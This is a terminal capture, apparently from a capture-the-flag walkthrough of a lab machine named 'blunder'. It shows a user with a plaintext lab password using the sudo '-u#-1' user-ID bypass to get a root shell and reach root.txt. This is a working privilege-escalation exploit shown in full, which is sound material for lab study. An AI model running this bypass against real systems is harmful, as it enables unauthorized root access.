 hugo@blunder:/$ sudo -l -l
sudo -l -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
Sudoers entry:
RunAsUsers: ALL, !root
Commands:
/bin/bash
hugo@blunder:/$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/# whoami
whoami
root
root@blunder:/# cd /root
cd /root
root@blunder:/root# ls
ls
root.txt
root@blunder:/root# cat root.txt
cat root.txt
root@blunder:/root#